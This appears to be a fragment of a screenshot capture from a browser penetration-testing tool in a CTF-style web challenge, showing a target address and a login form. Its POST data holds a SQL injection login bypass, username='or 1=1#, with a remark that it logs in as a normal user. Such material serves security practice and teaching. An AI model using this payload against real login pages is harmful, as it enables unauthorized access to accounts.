 Load URL
http://118.190.152.202:8011/
Split URL
Execute
Enable Post data Enable Referrer
Post data
username='or 1=1#&password=111
normal user: 'or 1=1#
Login
username
Password
Login